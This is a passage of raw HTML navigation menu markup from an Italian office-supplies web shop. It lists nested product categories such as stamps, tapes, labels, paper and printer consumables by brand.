SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a 